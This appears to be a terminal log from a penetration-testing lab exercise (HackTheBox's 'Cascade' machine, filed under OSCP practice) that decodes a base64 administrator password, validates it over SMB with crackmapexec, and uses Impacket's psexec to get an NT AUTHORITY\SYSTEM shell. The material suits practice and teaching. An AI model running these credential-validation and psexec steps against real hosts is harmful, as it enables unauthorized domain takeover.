 manish@kali: ~/boxes/oscpchallengelist/windows/cascade
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/cascade]
└─╼ $ echo YmFDVDNyMWFOMDBkbGVz | base64 -d
baCT3r1aN00dles
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/cascade]
└─╼ $ crackmapexec smb 10.10.10.182 -u 'administrator' -p'baCT3r1aN00dles'
SMB         10.10.10.182    445    CASC-DC1         [*] Windows 6.1 Build 7601 (name:CASC-DC1) (domain:cascade.local) (signing:True)
SMB         10.10.10.182    445    CASC-DC1         [+] cascade.local\administrator:baCT3r1aN00dles (Pwn3d!)
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/cascade]
└─╼ $ psexec.py administrator@10.10.10.182
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.182.....
[*] Found writable share ADMIN$
[*] Uploading file nrAVIUkN.exe
[*] Opening SVCManager on 10.10.10.182.....
[*] Creating service ujDt on 10.10.10.182.....
[*] Starting service ujDt.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>